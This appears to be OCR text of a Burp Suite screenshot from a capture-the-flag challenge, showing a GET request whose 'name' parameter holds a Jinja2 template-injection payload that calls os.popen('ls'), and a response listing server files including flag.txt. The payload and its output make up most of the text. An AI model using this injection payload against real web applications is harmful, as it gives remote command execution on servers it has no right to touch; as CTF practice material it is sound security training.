 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /submit?name=
{{url_for.__globals__.os.__dict__.popen('ls').re
ad()}} HTTP/1.1
2 Host: h3y-buddy.vishwactf.com
3 Cookie: 7fc9da1ee1fa3ca31485752d559cb222=
3ac07cd60f44522749ce796757e0401e
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://h3y-buddy.vishwactf.com/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
font-size:20px;
text-decoration:none;
text-align:center
}
p{
color:white;font-size:43px;
font-weight:bold
}
button{
background-color:purple
}
button:hover{
background-color:#6a016a
}
@media(max-width:355px){
.wrapperheader{
font-size:8vmin
}
}
17 </style>
18 <p>
Hello, app.py
19 flag.txt
20 requirements.txt
21 source.txt
22 </p>
23 </body>
24 <script>
25 document.addEventListener("contextmenu",
function (e){
e.preventDefault();
}, false);
26 </script>
27 </html>